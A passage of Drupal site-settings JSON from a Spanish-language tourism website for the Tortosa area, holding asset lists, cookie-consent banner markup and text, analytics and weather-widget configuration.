/themes\/custom\/terres\/bootstrap\/js\/carousel.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/collapse.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/dropdown.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/modal.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tooltip.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/popover.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/scrollspy.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tab.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/transition.js":1,"sites\/terres\/themes\/custom\/terres\/js\/general.js":1,"sites\/terres\/themes\/custom\/terres\/js\/cookies.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/terres\/modules\/blazy\/css\/blazy.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.filter.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.ratio.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.loading.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.css":1,"modules\/node\/node.css":1,"profiles\/costadaurada\/modules\/contrib\/views\/css\/views.css":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/css\/back_to_top.css":1,"profiles\/costadaurada\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/costadaurada\/modules\/contrib\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"profiles\/costadaurada\/libraries\/sidr\/stylesheets\/jquery.sidr.dark.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"0":1,"profiles\/costadaurada\/modules\/contrib\/fontello\/css\/fontello.fix.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada-ie7.css":1,"public:\/\/ctools\/css\/0075540c2cad3097030f03737eb321ef.css":1,"sites\/terres\/themes\/custom\/terres\/css\/screen.css":1,"sites\/terres\/themes\/custom\/terres\/css\/style.css":1,"sites\/terres\/themes\/custom\/terres\/css\/ebre.css":1,"sites\/terres\/themes\/custom\/terres\/css\/override.css":1,"sites\/terres\/themes\/custom\/terres\/css\/print.css":1}},"colorbox":{"opacity":"0.85","current":"{current} de {total}","previous":"\u00ab Anterior","next":"Siguiente \u00bb","close":"Cerrar","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/terres\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"ws_fs":{"type":"button_count","app_id":"150123828484431","css":"","locale":"en_US"},"ws_gpo":{"size":"","annotation":"","lang":"","callback":"","width":300},"better_exposed_filters":{"views":{"allotjaments":{"displays":{"page_1":{"filters":{"field_municipi":{"required":false},"field_accommodation_type":{"required":false}}}}},"agenda":{"displays":{"block_2":{"filters":[]}}}}},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"urlIsAjaxTrusted":{"\/es\/donde-dormir\/refugios":true,"\/es\/views\/ajax":true},"views":{"ajax_path":"\/es\/views\/ajax","ajaxViews":{"views_dom_id:5a626b23daf747947db2f93b6ab62ed1":{"view_name":"agenda","view_display_id":"block_2","view_args":"","view_path":"taxonomy\/term\/667","view_base_path":"agenda","view_dom_id":"5a626b23daf747947db2f93b6ab62ed1","pager_element":0}}},"responsive_menus":[{"selectors":["#navbar"],"trigger_txt":"Men\u00fa","side":"left","speed":"200","media_size":"768","displace":"1","renaming":"1","onOpen":"","onClose":"","responsive_menus_style":"sidr"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EEsta p\u00e1gina web usa cookies. Las cookies de este sitio web se usan para personalizar el contenido y los anuncios, ofrecer funciones de redes sociales y analizar el tr\u00e1fico. Adem\u00e1s, compartimos informaci\u00f3n sobre el uso que haga del sitio web con nuestras redes sociales, publicidad y an\u00e1lisis web, quienes pueden combinarla con otra informaci\u00f3n que les haya proporcionado o que hayan recopilado a partir del uso que haya hecho de sus servicios. Sin embargo, el bloqueo de algunos tipos de cookies puede afectar su experiencia en el sitio y los servicios que podemos ofrecer. P\u00e1gina de pol\u00edtica de cookies.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, m\u00e1s informaci\u00f3n\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ET\u00e9cnicas\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELas cookies necesarias ayudan a hacer una p\u00e1gina web utilizable activando funciones b\u00e1sicas como la navegaci\u00f3n en la p\u00e1gina y el acceso a \u00e1reas seguras de la p\u00e1gina web. La p\u00e1gina web no puede funcionar adecuadamente sin estas cookies.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnal\u00edticas\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELas cookies estad\u00edsticas ayudan a los propietarios de p\u00e1ginas web a comprender c\u00f3mo interact\u00faan los visitantes con las p\u00e1ginas web reuniendo y proporcionando informaci\u00f3n de forma an\u00f3nima. Las cookies de marketing se utilizan para rastrear a los visitantes en las p\u00e1ginas web. La intenci\u00f3n es mostrar anuncios relevantes y atractivos para el usuario individual, y por lo tanto, m\u00e1s valiosos para los editores y terceros anunciantes.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPermitir la selecci\u00f3n\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EPermitir todas las cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ERechazar consentimiento\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EEsta p\u00e1gina web usa cookies. Las cookies de este sitio web se usan para personalizar el contenido y los anuncios, ofrecer funciones de redes sociales y analizar el tr\u00e1fico. Adem\u00e1s, compartimos informaci\u00f3n sobre el uso que haga del sitio web con nuestras redes sociales, publicidad y an\u00e1lisis web, quienes pueden combinarla con otra informaci\u00f3n que les haya proporcionado o que hayan recopilado a partir del uso que haya hecho de sus servicios. Sin embargo, el bloqueo de algunos tipos de cookies puede afectar su experiencia en el sitio y los servicios que podemos ofrecer. P\u00e1gina de pol\u00edtica de cookies.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ET\u00e9cnicas\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELas cookies necesarias ayudan a hacer una p\u00e1gina web utilizable activando funciones b\u00e1sicas como la navegaci\u00f3n en la p\u00e1gina y el acceso a \u00e1reas seguras de la p\u00e1gina web. La p\u00e1gina web no puede funcionar adecuadamente sin estas cookies.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnal\u00edticas\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELas cookies estad\u00edsticas ayudan a los propietarios de p\u00e1ginas web a comprender c\u00f3mo interact\u00faan los visitantes con las p\u00e1ginas web reuniendo y proporcionando informaci\u00f3n de forma an\u00f3nima. Las cookies de marketing se utilizan para rastrear a los visitantes en las p\u00e1ginas web. La intenci\u00f3n es mostrar anuncios relevantes y atractivos para el usuario individual, y por lo tanto, m\u00e1s valiosos para los editores y terceros anunciantes.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermitir todas las cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, m\u00e1s informaci\u00f3n\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermitir la selecci\u00f3n\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, m\u00e1s informaci\u00f3n\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ET\u00e9cnicas\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELas cookies necesarias ayudan a hacer una p\u00e1gina web utilizable activando funciones b\u00e1sicas como la navegaci\u00f3n en la p\u00e1gina y el acceso a \u00e1reas seguras de la p\u00e1gina web. La p\u00e1gina web no puede funcionar adecuadamente sin estas cookies.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnal\u00edticas\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELas cookies estad\u00edsticas ayudan a los propietarios de p\u00e1ginas web a comprender c\u00f3mo interact\u00faan los visitantes con las p\u00e1ginas web reuniendo y proporcionando informaci\u00f3n de forma an\u00f3nima. Las cookies de marketing se utilizan para rastrear a los visitantes en las p\u00e1ginas web. La intenci\u00f3n es mostrar anuncios relevantes y atractivos para el usuario individual, y por lo tanto, m\u00e1s valiosos para los editores y terceros anunciantes.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPermitir la selecci\u00f3n\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EPermitir todas las cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ERechazar consentimiento\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ET\u00e9cnicas\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELas cookies necesarias ayudan a hacer una p\u00e1gina web utilizable activando funciones b\u00e1sicas como la navegaci\u00f3n en la p\u00e1gina y el acceso a \u00e1reas seguras de la p\u00e1gina web. La p\u00e1gina web no puede funcionar adecuadamente sin estas cookies.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnal\u00edticas\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELas cookies estad\u00edsticas ayudan a los propietarios de p\u00e1ginas web a comprender c\u00f3mo interact\u00faan los visitantes con las p\u00e1ginas web reuniendo y proporcionando informaci\u00f3n de forma an\u00f3nima. Las cookies de marketing se utilizan para rastrear a los visitantes en las p\u00e1ginas web. La intenci\u00f3n es mostrar anuncios relevantes y atractivos para el usuario individual, y por lo tanto, m\u00e1s valiosos para los editores y terceros anunciantes.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermitir todas las cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, m\u00e1s informaci\u00f3n\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermitir la selecci\u00f3n\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EEsta p\u00e1gina web usa cookies. Las cookies de este sitio web se usan para personalizar el contenido y los anuncios, ofrecer funciones de redes sociales y analizar el tr\u00e1fico. Adem\u00e1s, compartimos informaci\u00f3n sobre el uso que haga del sitio web con nuestras redes sociales, publicidad y an\u00e1lisis web, quienes pueden combinarla con otra informaci\u00f3n que les haya proporcionado o que hayan recopilado a partir del uso que haya hecho de sus servicios. Sin embargo, el bloqueo de algunos tipos de cookies puede afectar su experiencia en el sitio y los servicios que podemos ofrecer. P\u00e1gina de pol\u00edtica de cookies.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOculta\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/es\/proteccio-de-dades","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"es","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EGestionar preferencias\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003ERechazar consentimiento\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":["essentials","analytics"],"cookie_categories_details":{"essentials":{"weight":"-10","machine_name":"essentials","label":"T\u00e9cnicas","description":"Las cookies necesarias ayudan a hacer una p\u00e1gina web utilizable activando funciones b\u00e1sicas como la navegaci\u00f3n en la p\u00e1gina y el acceso a \u00e1reas seguras de la p\u00e1gina web. La p\u00e1gina web no puede funcionar adecuadamente sin estas cookies.","checkbox_default_state":"required"},"analytics":{"weight":"-9","machine_name":"analytics","label":"Anal\u00edticas","description":"Las cookies estad\u00edsticas ayudan a los propietarios de p\u00e1ginas web a comprender c\u00f3mo interact\u00faan los visitantes con las p\u00e1ginas web reuniendo y proporcionando informaci\u00f3n de forma an\u00f3nima. Las cookies de marketing se utilizan para rastrear a los visitantes en las p\u00e1ginas web. La intenci\u00f3n es mostrar anuncios relevantes y atractivos para el usuario individual, y por lo tanto, m\u00e1s valiosos para los editores y terceros anunciantes.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-31267412-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"meteorologic_block":{"apikey":"df93c6998eb455a1a6d33f462cf678bb","location":"Tortosa,es"},"euccx":{"plugins":{"gtag":{"blacklist":["\/google_tag\/"],"opt_in_category":"analytics"},"ganalytics":{"blacklist":["\/analytics\/"],"cookies_handled":["_ga","_gat","_gid"],"opt_in_category":"analytics"},"fbpixel":{"blacklist":["\/facebook\/"],"opt_in_category":"analytics"}},"unticked":0,"dab":0},"blazy":{"loadInvisible":false,"offset":100,"saveViewportOffsetDelay":50,"validateDelay":25,"container":""},"blazyIo":{"enabled":false,"disconnect":false,"rootMargin":"0px","threshold":[0]},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formH